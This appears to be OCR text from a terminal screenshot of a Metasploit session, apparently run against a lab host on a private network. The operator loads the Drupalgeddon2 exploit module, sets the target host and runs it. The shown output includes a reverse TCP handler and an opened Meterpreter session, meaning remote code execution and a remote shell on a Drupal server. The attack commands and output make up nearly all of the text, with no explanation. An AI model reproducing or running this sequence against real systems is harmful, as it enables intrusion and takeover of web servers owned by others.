 msfconsole
⌥⌘1
~/exp (zsh)
⌘1
msfconsole (ruby)
⌘2
msf5 exploit(unix/webapp/drupal_restws_unserialize) > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.118.137
RHOSTS => 192.168.118.137
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.118.1:4444
[*] Sending stage (38288 bytes) to 192.168.118.137
[*] Meterpreter session 1 opened (192.168.118.1:4444 -> 192.168.118.137:44025) at 2020-06-04 19:31:37 +0800
meterpreter >